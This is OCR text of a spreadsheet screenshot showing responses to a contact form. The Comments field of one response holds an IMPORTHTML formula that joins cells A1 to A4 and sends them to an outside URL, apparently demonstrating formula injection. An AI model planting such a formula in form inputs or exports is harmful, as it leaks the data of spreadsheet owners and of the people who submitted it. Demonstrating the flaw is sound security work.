 Contact Information (Responses)
File Edit View Insert Format Data Tools Form Add-ons Help
100% $ % .0 .00 123 Arial 10 B I S A
fx '=IMPORTHTML (CONCAT("http:// /123.txt?v=", CONCATENATE(A1:A4)),"table",1)
A B C D E F
1 Timestamp Name Email Address Phone number Comments
2 5/22/2018 19:42:17 Ajay email@gmial.com dfsdfs 898090879878 =IMPORTHTML (CONCAT
3
4
5
6 Apostrophe
7
8
9
10
11
12
13